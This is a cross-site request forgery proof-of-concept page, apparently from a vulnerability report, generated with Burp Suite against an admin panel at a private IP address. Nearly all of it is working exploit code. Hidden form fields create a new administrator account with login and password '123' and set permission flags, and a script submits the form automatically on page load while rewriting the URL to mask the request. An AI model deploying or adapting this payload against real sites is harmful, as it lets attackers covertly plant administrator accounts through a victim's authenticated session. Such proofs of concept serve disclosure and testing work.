 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.46.135/t11/admin/admin.php?action=add" method="POST">
<input type="hidden" name="A&#95;login" value="123" />
<input type="hidden" name="A&#95;pwd" value="123" />
<input type="hidden" name="A&#95;head" value="nopic&#46;png" />
<input type="hidden" name="A0&#95;0" value="1" />
<input type="hidden" name="A1&#95;0" value="1" />
<input type="hidden" name="A2&#95;0" value="1" />
<input type="hidden" name="A3&#95;0" value="1" />
<input type="hidden" name="A4&#95;0" value="1" />
<input type="hidden" name="A5&#95;0" value="1" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>